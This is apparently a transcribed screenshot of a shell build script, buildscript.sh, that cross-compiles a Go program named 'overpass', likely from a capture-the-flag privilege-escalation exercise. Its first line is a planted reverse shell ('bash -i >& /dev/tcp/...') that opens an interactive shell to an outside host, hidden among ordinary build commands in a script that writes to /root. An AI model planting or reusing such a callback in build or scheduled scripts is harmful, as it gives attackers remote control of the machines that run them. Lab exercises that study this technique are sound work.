 GNU nano 7.2 buildscript.sh *
bash -i >& /dev/tcp/10.8.203.6/4444 0>&1
GOOS=linux /usr/local/go/bin/go build -o ~/builds/overpassLinux ~/src/overpass.go
## GOOS=windows /usr/local/go/bin/go build -o ~/builds/overpassWindows.exe ~/src/overpass.go
## GOOS=darwin /usr/local/go/bin/go build -o ~/builds/overpassMacOS ~/src/overpass.go
## GOOS=freebsd /usr/local/go/bin/go build -o ~/builds/overpassFreeBSD ~/src/overpass.go
## GOOS=openbsd /usr/local/go/bin/go build -o ~/builds/overpassOpenBSD ~/src/overpass.go
echo "$(date -R) Builds completed" >> /root/buildStatus